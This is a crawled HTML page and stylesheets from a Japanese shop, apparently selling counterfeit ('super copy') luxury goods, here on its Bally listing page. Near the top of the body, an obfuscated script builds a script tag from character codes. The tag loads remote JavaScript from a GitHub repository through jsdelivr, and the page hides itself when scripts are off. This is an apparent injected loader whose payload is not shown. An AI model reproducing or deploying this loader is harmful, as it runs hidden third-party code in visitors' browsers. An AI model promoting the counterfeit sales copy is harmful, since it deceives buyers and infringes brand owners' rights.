

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/brand/bally-clicks-23.html
body_size: 6219
content:
SMTP Error: Could not connect to SMTP host.
no<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>COZAKA.net バリー（BALLY）の最新アイテムを海外通販！</title>
<meta name="keywords" content="バリー,BALLY,COZAKA,コザカ,海外輸入代行,スーパーコピー 通販,ショッピング" />
<meta name="description" content="【COZAKA｜送料無料＋100%品質保証】バリー（BALLY）の最新アイテムを海外通販！バリー（BALLY）の定番から日本未入荷、入手困難なアイテムをスーパーコピーで100%品質保証！" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/brand/bally-clicks-23.html" />
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script src="https://www.cozaka.net/js/banner.js"></script>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css">
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/index.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>

<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>
<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script>
<article class="tite-list">
  <ul>
    <li> <img src="https://www.cozaka.net/images/home.png"> <a href="https://www.cozaka.net/">すべて</a> &gt; <a href="https://www.cozaka.net/brand/bally-sort-23.html">バリー｜Bally</a> </li>
  </ul>
</article>
<article class="list-title" id="list-title">
  <div class="list-title-pro1">
    <h2>性別</h2>
    <dl>
      <dt><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></dt>
      <dt><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>カテゴリ</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/category/iphone-galaxy-case-sort-65.html">スマホケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/phone-airpods-case-sort-58.html">イヤホンケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/apple-watch-bands-sort-97.html">Apple watchバンド</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/dog-goods-sort-32.html">ペット用品/犬用品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/interior-goods-sort-54.html">家庭・インテリア品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス-ブランド服</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bottoms-sort-63.html">ボトムス</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-shoes-sort-98.html">靴・シューズ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-muffler-sort-99.html">マフラー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/watch-sort-29.html">時計</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/hat-sort-35.html">帽子</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/belt-sort-94.html">ベルト</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/legwear-sort-26.html"> レッグウェア</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/car-accessory-sort-53.html">カー用品・車アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></dt>
	  
	  
          </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>ブランド</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/brand/dior-sort-19.html">ディオール｜Dior</a></dt>
            <dt><a href="https://www.cozaka.net/brand/prada-sort-11.html">プラダ｜Prada</a></dt>
            <dt><a href="https://www.cozaka.net/brand/hermes-sort-26.html">エルメス ｜ Hermes</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ysl-sort-2.html">サンローラン｜YSL</a></dt>
            <dt><a href="https://www.cozaka.net/brand/louisvuitton-sort-3.html">ルイヴィトン｜Louis Vuitton</a></dt>
            <dt><a href="https://www.cozaka.net/brand/fendi-sort-4.html">フェンデイ｜Fendi</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gucci-sort-10.html">グッチ｜Gucci</a></dt>
            <dt><a href="https://www.cozaka.net/brand/supreme-sort-14.html">シュプリーム｜Supreme</a></dt>
            <dt><a href="https://www.cozaka.net/brand/adidas-sort-31.html">アディダス | Adidas          </a></dt>
            <dt><a href="https://www.cozaka.net/brand/nike-sort-32.html">ナイキ | Nike</a></dt>
            <dt><a href="https://www.cozaka.net/brand/miumiu-sort-5.html">ミュウミュウ｜Miu Miu</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bottegaveneta-sort-6.html">ボッテガヴェネタ｜B V</a></dt>
            <dt><a href="https://www.cozaka.net/brand/celine-sort-9.html">セリーヌ｜Celine</a></dt>
            <dt><a href="https://www.cozaka.net/brand/givenchy-sort-12.html">ジバンシー｜Givenchy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/chromehearts-sort-13.html">クロムハーツ｜C H</a></dt>
            <dt><a href="https://www.cozaka.net/brand/stussy-sort-15.html">ステューシー｜Stussy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gentlemonster-sort-16.html">ジェントルモンスター｜G M</a></dt>
            <dt><a href="https://www.cozaka.net/brand/tomford-sort-18.html">トムフォード｜Tom Ford</a></dt>
            <dt><a href="https://www.cozaka.net/brand/Cartier-sort-20.html">カルティエ｜Cartier</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bvlgari-sort-21.html">ブルガリ | BVLGARI</a></dt>
            <dt><a href="https://www.cozaka.net/brand/vetements-sort-22.html">ヴェトモン｜Vetements </a></dt>
            <dt><a href="https://www.cozaka.net/brand/bally-sort-23.html">バリー｜Bally</a></dt>
            <dt><a href="https://www.cozaka.net/brand/off-white-sort-24.html">オフホワイト| Off-White</a></dt>
            <dt><a href="https://www.cozaka.net/brand/champion-sort-25.html">チャンピオン｜Champion</a></dt>
            <dt><a href="https://www.cozaka.net/brand/burberry-sort-27.html">バーバリー | Burberry</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mcm-sort-28.html">エムシーエム |  MCM</a></dt>
            <dt><a href="https://www.cozaka.net/brand/coach-sort-29.html">コーチ | Coach</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moschino-sort-30.html">モスキーノ | Moschino</a></dt>
            <dt><a href="https://www.cozaka.net/brand/air-jordan-case-sort-33.html">ジョーダン| Air Jordan</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mk-sort-34.html">マイケルコース| MK </a></dt>
            <dt><a href="https://www.cozaka.net/brand/goyard-sort-35.html">ゴヤール | Goyard</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kenzo-sort-36.html">ケンゾー | Kenzo</a></dt>
            <dt><a href="https://www.cozaka.net/brand/balenciaga-case-sort-37.html">バレンシアガ | Balenciaga</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kaws-sort-38.html">カウズ | Kaws</a></dt>
            <dt><a href="https://www.cozaka.net/brand/versace-case-sort-39.html">ヴェルサーチ | Versace</a></dt>
            <dt><a href="https://www.cozaka.net/brand/swarovski-sort-52.html">スワロフスキー | Swarovski</a></dt>
            <dt><a href="https://www.cozaka.net/brand/the-north-face-case-sort-53.html">ノースフェイス | North face </a></dt>
            <dt><a href="https://www.cozaka.net/brand/comme-des-carçons-sort-54.html"> コムデギャルソン | C D G</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ny-case-sort-60.html">ニューヨーク ヤンキース | NY</a></dt>
            <dt><a href="https://www.cozaka.net/brand/loewe-sort-69.html">ロエベ | Loewe</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bearbrick-case-sort-88.html">バレンシアガ | Bearbrick</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moncler-sort-97.html">モンクレール|Moncler</a></dt>
          </dl>
    <div style="clear: both;"></div>
  </div>
  
  <div class="list-title-pro1">
    <h2>機種</h2>
    <dl>
                <dt><a href="https://www.cozaka.net/type/iphone17-case-100.html">iPhone17~17ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone16-case-96.html">iPhone16~16ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone15-case-71.html">iPhone15~15ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone14-case-72.html">iPhone14~14ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone13-case-73.html">iPhone13~13ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone12-case-74.html">iPhone12~12ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone11-case-75.html">iPhone11~11ProMaxケース</a></dt> 
		
				<dt><a href="https://www.cozaka.net/type/galaxy-s25-case-102.html">Galaxy S25~S25Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s24-case-101.html">Galaxy S24~S24Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s23-case-81.html">Galaxy S23~S23Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s22-case-82.html">Galaxy S22~S22Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s21-case-83.html">Galaxy S21~S21Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-zflip-case-79.html">Galaxy Z Flip 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-xfold-case-80.html">Galaxy Z Fold 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/huawei-mate60-case-86.html">Huawei Mate 60ケース </a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  
  
</article>
<article class="list-menu">
  <div class="menu-left" id="menu"> <a href="https://www.cozaka.net/brand/bally-sort-23.html" >デフォルト <span><img src="https://www.cozaka.net/images/icon-list.gif" ></span> </a> <a href="brand/bally-clicks-23.html" class='active1'>人気順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="brand/bally-online-23.html" >新着順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="brand/bally-price-23.html" >価格順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> </div>
  <div class="menu-right"> <span>1/1</span> </div>
</article>
<section class="main-product-box">
  <ul>
        <li> 
	
	  <div style="position:relative"><a href="https://www.cozaka.net/goods/brand-mask-2710.html" target="_blank"><img src="/uploads/c1/2021-01/20210115162046_28378.jpg" alt="クロームハーツ 和風 マスク"></a>
	

	   </div>
      <h2><a href="https://www.cozaka.net/goods/brand-mask-2710.html" target="_blank">kenzo 使い捨て 不織布 フェイスマスク 通気性良い 春夏用 花粉症対策 uvカット chrome heartsブランド 和風 男女兼用 防菌 10枚 </a></h2>
          <p>¥ 3,890  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4390</font>   
          </p>
    </li>
        <div style="clear:both"></div>
  </ul>
  </section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/base.css
body_size: 765
content:
*{ margin: 0; padding: 0;}
li{ list-style: none;}
a{ text-decoration: none; color: #333333;}
img{ border: none;}
body{ font-size: 14px;  font-weight: normal;font-family:"メイリオ"!important}

.clear{ clear:both}
input:focus{ border: 1px solid #b3000e;box-shadow:1px 1px 2px 3px #dedede;}
a:hover{ color:#b3000e;}
.header{ width: 1200px; margin: 0 auto; height: 133px; padding-top: 72px; }
.header a.logo{ display: block; width: 387px; height: 99px; margin: 0 auto; padding-left:30px;}

.login-right{ width: 270px; height: 84px; position: relative; left:0px; top:-70px}
.login-right a{ text-align: center; display: block; width: 90px; float: left;}
.login-right a.car { position: relative;}
.login-right a span{ display: block; width: 32px; height: 32px; background: #b3000e; text-align: center; line-height: 32px;
color: #ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;
position: absolute; left: 50px;top:-10px;}
@font-face{ font-family: 'メイリオ'; src:url('../fonts/meiryo.ttc')}
.nav-bj{ width: 100%; height: 38px; background: #000000; clear: both;}
.nav{ width: 1240px; height: 38px; margin: 0 auto;}
.nav ul{width:1200px; height:38px; margin-left: 40px;}
.nav ul li{ float:left}
.nav ul li a{ display: block;  height: 38px; text-align: center; line-height: 38px; font-size: 16px; color: #ffffff;
transition: all .5s; padding:0px 25px}
.nav ul li a:hover{ background: #b3000e; }
.nav ul li a.focus{background: #b3000e;}


.bottom{width:100%;  background:#000;  border-top:1px solid #565656; margin-top:100px;}
.bottom .b{width:1000px;margin:0px auto; padding:20px; color:#fff;}
.bottom .b .bname{ font-weight:bolder; font-size:24px; padding-bottom:20px;}
.bottom li{ float:left; padding-left:10px;}
.bottom .b li p{ padding-top:15px;}
.bottom .b p{ padding-top:8px; font-size:14px;}
.bottom a{ color:#fff}
.stock{position:absolute; left:0px; bottom:160px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock2{position:absolute; left:0px; bottom:0px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock3{ background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/index.css
body_size: 3178
content:
@charset "utf-8";
.main-index-box{ width: 1240px; height: auto; margin: 0 auto; padding-top: 15px; overflow: hidden; position: relative; padding-bottom: 30px;}
.main-box-left{ width:247px; height: auto; float: left; display: inline-block;}
.mian-box-top{ width: 100%; height: auto; border: 1px solid #000000;}

.mian-box-top ul li{ height: auto; border-top: 1px solid #a0a0a0; text-align: left; padding-left: 5px; position: relative; line-height: 250%;}



.mian-box-top ul li span{ font-size: 12px; position: absolute; right: 20px;}
.main-box-z{ width: 720px; float: left; margin-left: 20px; height: auto;display: inline-block;}
.search-box{ width: 100%; height:35px;}
.serach-box{ width: 715px; height: 33px; border: 1px solid #000000; float: left;display: inline;}
.text-box{ width: 666px; height: 33px; float: left; line-height: 33px; padding-left: 5px; border: none; font-size: 14px; color: #b1b1b1;display: inline;}
.bottom-box{ width: 34px; height: 33px; float: right;display: inline;}
.search-box a{ margin-left:2px; float: left; display: inline;}
.silder-box{ width: 720px; height: 285px; position: relative; top:14px; overflow: hidden; z-index: 1;padding-bottom: 20px;}
.banner-bottom{ width:72px; height: 8px; position: absolute; bottom: 30px; left: 50%; margin-left: -36px;}
.banner-bottom a{ display: block; width: 8px; height: 8px; border-radius:50%;-webkit-border-radius:50%;
-moz-border-radius:50%; background: #ffffff; float: left; margin-left: 4px;}
.banner-bottom a.cilck1{ background: #ff0000;}

.main-box-right-index{ width: 230px; height: auto; border: 1px solid #b3000e; position: absolute; right: 0; top:15px}
.main-box-right-index ul li{ width: 98%; margin: 0 auto; height: 77px; border-bottom: 1px dashed #b3000e; margin-top:5px;}
.main-box-right-index ul li img{ float: left;display: inline; transition: all .5s; cursor: pointer; width: 50px; height: 50px; margin-right: 10px; margin-top: 10px; margin-left: 5px;}
.main-box-right-index ul li img:hover{transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.main-box-right-index ul li h1{ font-size: 12px; line-height:30px;}
.main-box-right-index ul li p{ color: #666666;}
.product-box ul li a img:hover {transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.subnav-box{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none }
.subnav-box a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%;}
#subnav-box2{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none}
#subnav-box2 a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%; display: inline;}







/*特企画面*/
.main-topics{width: 1240px !important; height: auto !important; margin: 0 auto !important; padding-top: 15px !important; overflow: hidden !important; position: relative !important; padding-bottom: 30px !important;}
.main-box-right{ width: 950px; float: right; display: inline; border: none;}
.main-box-right h2{ height: 50px; line-height: 50px; width: 97%; border-bottom: 1px solid #333333; border-left:3px solid #333333; padding-left: 3%;}
.main-box-right  ul li{ width:23%; height: auto; float: left; display: inline;border-bottom: none; text-align: center; margin-left:1.5%; margin-top: 30px;}
.main-box-right  ul li a img{ width: 100%; height: 218px; }
.main-box-right  ul li  h1{ line-height:30px; text-align: left;}
.main-box-right  ul li p{ text-align: left;}

/*登陆*/


/* CSS Document */
a{ color:#464444;}
.banner_bj{ clear:both;}
.main{ width:1200px; height:auto; margin:0 auto; overflow:hidden;}
.main img{ width:490px; height:370px; margin:40px 88px 65px 118px; float:left;}
.main form{ width:345px; height:402px; border:1px solid #dcdcdc; margin-top:32px; float:left; margin-left: 100px;}
.main form table{ margin: 0 auto; margin-top: 60px;}
.main form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#464444; line-height:35px;}
.wi78{ width:100px;}
.name,.mm{ width:182px; height:25px; margin-top:5px; border:#dcdcdc 1px solid;}
.yzm{ width:182px; height:25px; float:left; margin-top:3px; border:#dcdcdc 1px solid;}
.main form table tr td p{ font-size:18px; font-family:"Arial"; float:left; margin-left:8px;}
.a01{ font-size:12px; font-family:"宋体"; line-height:12px; float:left; margin:5px auto auto 10px;}
.a01:hover{ text-decoration:underline;}
.wjmm,.zc{ font-family:"宋体"; font-size:12px;}
.wjmm:hover,.zc:hover{ color:#F00;}
.login_an{ width:249px; height:31px; background:url(../images/16-00.gif) no-repeat; margin-left:6px; border:none; font-family:"微软雅黑"; font-size:14px; color:#FFF; cursor:pointer;}
.main form table tr td span{ float:left; font-family:"宋体"; font-size:12px;}
.qq{ float:left; padding-left:22px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_qq.jpg) no-repeat 0px 6px;}
.wx{ float:left; padding-left:35px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_wx.jpg) no-repeat 4px 5px;}
.qq:hover,.wx:hover{ color:#F00;}
.login_an{ background: #000000; color: #ffffff; width: 290px; height: 41px;}
.login-box{ width: 390px; height: 280px; float: left; margin-top: 32px; margin-left: 130px;}
.login-box li dl dd{ font-size: 14px;}
/*注册*/


/* CSS Document */
.banner_bj{ clear:both; margin-bottom:30px;}
.main{ width:1139px; height:423px; margin:0 auto; overflow:hidden; border:#d2d2d2 1px solid; padding:22px;}
.main_01{ height:30px; border-bottom:#d2d2d2 1px solid;}
.main_01 p{ line-height:30px; font-family:"宋体"; font-size:12px; letter-spacing:1px;}
.main_01 p span{ color:#e9002c;}
.wi134{ width:134px;}
.tl{ text-align:right;}
.main_02 form{ width:710px; height:390px; margin:20px auto auto 300px;}
.main_02 form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#7f7f7f; line-height:38px;}
.main_02 form table tr td.beizhu,.beizhu{ font-size:14px;}
.main_02 form table tr td.beizhu a{ color:#F00;}
.main_02 form table tr td.beizhu a:hover{ text-decoration:underline;}
.main_02 form table tr td span a{ display:block; width:73px; height:25px; line-height:25px; font-size:12px;  color:#FFF; display:block; float:left; text-align:center; background:#000000}
.text{ width:253px; height:28px; margin-right:16px; border:#d2d2d2 1px solid; font-size: 12px; color: #999999;}
.text_yzm{ width:90px; height:28px; margin-right:16px; float:left; border:#d2d2d2 1px solid;}
.mr{ margin-right:5px;}
